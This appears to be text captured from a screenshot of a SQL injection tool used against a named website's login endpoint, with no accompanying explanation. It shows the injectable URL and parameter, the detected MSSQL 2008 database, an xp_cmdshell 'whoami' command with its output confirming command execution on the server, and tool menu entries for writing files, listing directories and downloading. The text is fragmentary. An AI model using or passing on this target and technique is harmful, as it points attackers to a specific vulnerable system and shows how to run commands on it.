 URL http://yeyou.mop.com/api/sys/login.ashx?cid=0.4477432502899319?pwd=e&rem=false&uid=-1
Type String DB MSSQL2008 with Keyword
Command
Command whoami
Type xp_cmdshell Echo result Restore
nt authority\network service
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download Remote MSSQL Query